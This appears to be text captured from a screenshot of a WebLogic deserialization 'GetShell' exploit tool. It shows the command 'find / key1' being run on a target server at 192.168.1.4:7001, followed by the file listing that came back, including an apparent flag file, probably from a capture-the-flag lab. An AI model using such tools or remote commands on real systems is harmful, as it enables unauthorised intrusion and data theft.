 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.1.4 Port: 7001 DisC...
FileP... Upload
CMD: find / key1 Execute
Result: /
/misc
/opt
/opt/rh
/.dbus
/.dbus/session-bus
/.dbus/session-bus/f59de106f296727006d10b120000000b-9
/.autorelabel
/home
/home/weblogic
/home/weblogic/.bash_profile
/home/weblogic/.gnome2
/home/weblogic/start
/home/weblogic/.mozilla
/home/weblogic/.mozilla/plugins
/home/weblogic/.mozilla/extensions
/home/weblogic/.bash_logout
/home/weblogic/.bashrc
/home/weblogic/nohup.out
/home/flag
/home/flag/key1.txt
/home/simple
/home/simple/.bash_profile
/home/simple/.gnome2
/home/simple/key.txt
/home/simple/.mozilla
/home/simple/.mozilla/plugins